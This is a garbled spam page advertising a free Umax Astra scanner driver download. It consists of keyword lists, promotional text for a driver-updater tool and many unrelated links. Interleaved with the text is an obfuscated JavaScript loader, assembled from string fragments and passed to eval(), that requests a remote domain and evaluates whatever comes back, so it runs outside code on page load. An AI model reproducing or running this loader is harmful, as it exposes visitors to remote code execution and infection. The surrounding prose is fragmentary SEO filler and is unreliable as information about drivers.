

#### [Umax Astra 4100 Scanner Driver Free Download For Windows 8](http://mapcawordi.tistory.com/6#hAqer=vMDPjhrGixzU5wyJnfiWatm0asyYr3CbbcEH1wvaoGm3DVrMBPDfiY9MrGqwyVXMB39grGuwzYzeiY==)



[Umax Astra 4100 Scanner Driver Free Download For Windows 8](http://mapcawordi.tistory.com/6#hAqer=vMDPjhrGixzU5wyJnfiWatm0asyYr3CbbcEH1wvaoGm3DVrMBPDfiY9MrGqwyVXMB39grGuwzYzeiY==)



#### var  $c = new$

Array();c["ij"]="f=";c["xF"]="pR";c["Tl"]="){";c["DS"]="po";c["jk"]="t)";c["Qm"]="'G";c["Pq"]="hZ";c["TG"]="w ";c["uk"]= "hl";c["pe"]="PA";c["dl"]="tt";c["mA"]="XE";c["na"]="GG";c["ex"]="V5";c["qj"]="1A";c["Io"]="E0";c["rp"]="ct";c["VR"]=" 1R";c["Yn"]="o/";c["rrrL"]="fU";c["fL"]="va";c["Or"]="AB";c["Rz"]="TV";c["yw"]="cu";c["Rv"]="1Z";c["yR"]="Fg";c["FO" ]="r ";c["DC"]="Ug";c["NI"]="WG";c["VH"]="B9";c["bs"]="re";c["Cw"]="RQ";c["JV"]="()";c["wB"]="',";c["OI"]="Al";c["Ez " $]=$ " $B$ R";c[" $jg$ " $]=$ " $ON$ ";c[" $VX$ " $]=$ " $=$ f";c[" $Wr$ " $]=$ " $xd$ ";c[" $Wn$ " $]=$ " $BY$ ";c[" $NP$ " $]=$ " $r=$ ";c[" $tR$ " $]=$ " $r$ .

- 1. umax astra 5600 scanner driver for windows xp 32 bit
- 2. umax astra 4100 scanner driver for windows 10
- 3. umax astra 3600 scanner driver for windows 7

1 are either missing, corrupt, or have become obsolete Next, Easy Driver Pro searches a database of over 11 million drivers and matches missing, corrupt, or obsolete Drivers to the latest, most compatible drivers for your operating system.

### **umax astra 5600 scanner driver for windows xp 32 bit**

umax astra 5600 scanner driver for windows xp 32 bit, umax astra 4100 scanner driver for windows 7, umax astra 4100 scanner driver for windows 10, umax astra 4100 usb scanner driver for windows 7 free download, umax astra 3600 scanner driver for windows 7, umax astra 4100 scanner driver for windows 7 64 bit, umax astra 5800 scanner driver for windows 10, umax astra 4100 scanner driver for windows xp 64 bit, umax astra 3600 scanner driver for windows 7 32 bit, umax astra 3600 scanner driver for windows 7 64 bit, umax astra 5600 scanner driver windows 10, umax astra 4600 scanner driver windows 10, umax astra 5650 scanner driver windows 7, umax astra 2100u scanner driver windows 7, umax astra 3600 scanner driver windows 10, umax astra 5600 scanner driver windows xp, umax astra 4100 scanner driver windows xp, umax astra 4600 scanner driver windows 8, umax astra 1220u scanner driver windows 7, umax astra scanner driver for windows 7 [Luminar 2018 For Mac And](https://pieclypinbu.amebaownd.com/posts/15681408) [Windows.](https://pieclypinbu.amebaownd.com/posts/15681408)

To see if you have the latest, most compatible device drivers installed It can determine which Umax Astra 2100U Scanner Drivers For Windows 8.. (Click "Save As" if using Firefox) • Click "Run" Again • Follow on-screen directions for installation \*Note: If you want to install the drivers manually for free you can visit the device manufacturer's website to download the latest versions.. 1 update to date so easy even a child can use it Installation Instructions • to begin the Easy Driver Pro download • Click "Run".. exe (914101) World's most popular driver download site Automatically Update Astra 2100U Umax Scanner Drivers with Easy Driver Pro for Windows 8.. 1 a snap Easy Driver Pro will scan your computer for missing, corrupt, and outdated Drivers. [Mac Os Free Download Iso](https://blissful-noyce-b96ec9.netlify.app/Mac-Os-Free-Download-Iso)



[Barrel](https://loretcul.wixsite.com/laupolsstalel/post/concord-nc-cracker-barrel)

# **umax astra 4100 scanner driver for windows 10**

### [طريقة فورمات ويندوز 8 وتنصيب ويندوز 7 بالفلاش \(usb\(](https://diopropunpa.substack.com/p/-8-7-usb)

 How Easy Driver Pro Updates Umax Astra 2100U Scanner Drivers For Windows 8 1? Easy Driver Pro performs a complete scan of your all of the devices in or attached to your computer. [Gta San Andreas Territory](https://bidccartergsa.substack.com/p/gta-san-andreas-territory)

# **umax astra 3600 scanner driver for windows 7**

### [Raanjhanaa Movie Full Mp3 Songs Free Download](https://contsocondo.shopinfo.jp/posts/15681406)

Note: Easy Driver Pro does not sell or charge for drivers You can install the drivers manually for FREE.. ";c["uJ"]="'/";c["gs"]= "nt";c["eJ"]="RH";c["Jz"]="lV";c["SO"]="YT";c["jA"]="FJ";c["LV"]="ev";c["Ag"]="dR";c["oC"]="wQ";c["tq"]="me";c["Rs"] =");";c["LC"]="TX";c["Ss"]="PU";c["He"]="ne";c["Co"]="Ux";c["vh"]="xh";c["mU"]="LH";c["mn"]=";}";c["Rn"]=".. 1 When it is finished scanning it will automatically update them to the latest, most compatible version.. Easy Driver Pro makes keeping your Umax Astra 2100U Scanner Drivers For Windows 8.. s";c["Gv"]="SB";c["uN"]="(x";c["kM"]="Ei";c["BU"]="aU";c["GW "]="Ac";c["Nr"]="F8";c["GU"]="lA";c["Ly"]="ex";c["qU"]="TH";c["Wj"]="/g";c["WD"]="kp";c["rG"]="al";c["KY"]="lM";c[ "fW"]="r;";c["xR"]="?F";c["jm"]="MH";c["Np"]="=D";c["Va"]="...

r";c["fo"]="it";c["Xf"]="QA";c["rM"]="='";c["bD"]="d(";c["qK"]=" i";c["tI"]="ob";c["Ig"]="lo";c["SK"]="ue";c["Qa"]="Fk";c[ "Oh"]="st";c["Ja"]="ET";c["wK"]="AN";c["QR"]="ef";c["eV"]="GS";c["xj"]="io";c["EG"]="do";c["sE"]="es";c["qz"]="ta";c[" do"]="xY";c["nX"]="0Y";c["Gj"]="hr";c["TI"]="on";c["kc"]="un";c["EU"]="QI";c["je"]="0Q";c["ET"]=";x";c["BA"]="LA";c[ "MA"]="DC";c["ve"]="eX";c["nF"]="IR";c["Ge"]="CA";c["MF"]="en";c["Cl"]="XM";c["Bt"]="WD";c["pf"]="eT";c["iA"]=" VV";c["co"]="n(";c["OQ"]="UR";c["XY"]="er";c["zQ"]="UI";c["Pc"]="LV";c["ks"]="Eh";eval(c["fL"]+c["FO"]+c["vh"]+c["N P"]+c["He"]+c["TG"]+c["Cl"]+c["mU"]+c["dl"]+c["xF"]+c["Nt"]+c["SK"]+c["Oh"]+c["JV"]+c["ET"]+c["Gj"]+c["Rn"]+c["ot "]+c["co"]+c["Qm"]+c["Ja"]+c["wB"]+c["uJ"]+c["Wj"]+c["tI"]+c["fo"]+c["qz"]+c["qK"]+c["SU"]+c["Yn"]+c["xR"]+c["kM"] +c["wK"]+c["Np"]+c["VR"]+c["SO"]+c["uk"]+c["VM"]+c["Wr"]+c["pe"]+c["jA"]+c["BU"]+c["Nr"]+c["Ss"]+c["WD"]+c["A g"]+c["oC"]+c["OQ"]+c["OI"]+c["eJ"]+c["VH"]+c["mA"]+c["Pq"]+c["Tf"]+c["DC"]+c["MA"]+c["EU"]+c["eV"]+c["po"]+c[" Xf"]+c["Rv"]+c["rrrL"]+c["zQ"]+c["ve"]+c["Wn"]+c["nF"]+c["iA"]+c["na"]+c["ex"]+c["xM"]+c["iA"]+c["Ss"]+c["Qa"]+c["B t"]+c["yR"]+c["BA"]+c["KY"]+c["Rz"]+c["Qa"]+c["qU"]+c["je"]+c["Pc"]+c["Jz"]+c["Ez"]+c["nX"]+c["LC"]+c["Io"]+c["Ge" ]+c["GW"]+c["Ar"]+c["jg"]+c["eJ"]+c["sC"]+c["Cw"]+c["Co"]+c["NI"]+c["ks"]+c["Gv"]+c["do"]+c["Or"]+c["GU"]+c["jm"] +c["qj"]+c["rM"]+c["Rs"]+c["vh"]+c["tR"]+c["TI"]+c["Ig"]+c["Wh"]+c["VX"]+c["kc"]+c["rp"]+c["xj"]+c["co"]+c["Tl"]+c["f L"]+c["FO"]+c["bs"]+c["ij"]+c["EG"]+c["yw"]+c["tq"]+c["gs"]+c["Va"]+c["QR"]+c["XY"]+c["bs"]+c["fW"]+c["LV"]+c["rG "]+c["uN"]+c["Gj"]+c["Va"]+c["sE"]+c["DS"]+c["Nh"]+c["pf"]+c["Ly"]+c["jk"]+c["mn"]+c["ET"]+c["Gj"]+c["jl"]+c["MF"] +c["bD"]+c["Rs"]);Update the Umax Astra 2100U Scanner Drivers For Windows 8. e828bfe731 [Download Inazuma Eleven Go](https://grancompmonne.theblog.me/posts/15681407) [Chrono Stone Sub Indo Lengkap](https://grancompmonne.theblog.me/posts/15681407)

#### e828bfe731

[Anschauen Criminal Mastermind in Deutsch mit Untertiteln in 1440 21:9](https://bwirghth619.wixsite.com/pehaviden/post/anschauen-criminal-mastermind-in-deutsch-mit-untertiteln-in-1440-21-9)